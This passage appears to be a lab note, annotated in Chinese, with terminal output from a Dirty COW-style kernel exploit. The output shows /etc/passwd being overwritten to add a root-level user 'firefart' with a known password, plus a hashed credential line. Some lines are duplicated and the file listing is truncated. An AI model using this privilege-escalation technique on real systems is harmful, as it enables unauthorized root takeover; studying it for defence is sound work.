 Complete line:
firefart:fi/.s2eZOpXNU:0:0:pwned:/root:/bin/bash
mmap: 7fd070f21000
madvise 0
ptrace 0
Done! Check /etc/passwd to see if the new user was created.
You can log in with the username 'firefart' and the password '1'.
DON'T FORGET TO RESTORE! $ mv /tmp/passwd.bak /etc/passwd
Done! Check /etc/passwd to see if the new user was created.
You can log in with the username 'firefart' and the password '1'.
DON'T FORGET TO RESTORE! $ mv /tmp/passwd.bak /etc/passwd
$ cat /etc
cat: /etc: Is a directory
$ cat /etc/passwd
1 查看/etc/passwd文件
firefart:fi/.s2eZOpXNU:0:0:pwned:/root:/bin/bash
2 成功将root用户替换成firefart
/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin